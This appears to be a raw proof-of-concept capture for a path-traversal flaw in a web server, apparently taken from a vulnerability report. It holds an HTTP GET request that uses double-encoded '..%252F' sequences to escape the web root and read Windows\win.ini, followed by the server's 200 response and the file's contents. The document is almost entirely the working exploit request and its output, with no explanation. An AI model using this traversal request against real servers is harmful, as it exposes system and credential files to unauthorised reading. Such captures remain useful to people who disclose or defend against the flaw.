 GET /a/b/master/..%252F..%252F..%252F..%252F..%252F..%252FWindows%252Fwin.ini HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml,application/octet-stream;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Last-Modified: Tue, 14 Jul 2009 05:09:22 GMT
Content-Disposition: inline;filename=f.txt
Content-Type: application/octet-stream
Content-Length: 403
Date: Sat, 20 Apr 2019 05:14:38 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
回忆飘如雪